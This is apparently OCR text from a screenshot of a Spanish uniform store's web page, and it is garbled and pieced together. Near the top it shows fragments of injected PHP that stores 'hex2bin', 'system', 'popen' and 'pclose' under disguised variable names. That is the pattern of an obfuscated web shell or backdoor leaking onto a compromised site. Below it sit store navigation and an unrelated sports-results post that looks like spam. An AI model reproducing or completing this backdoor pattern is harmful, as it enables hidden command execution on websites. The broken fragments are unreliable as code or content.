
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
A DEL REY RESULTADOS
Copa Del Rey Resultados Hoy
octubre 29, 2025
/
Posted by
/
223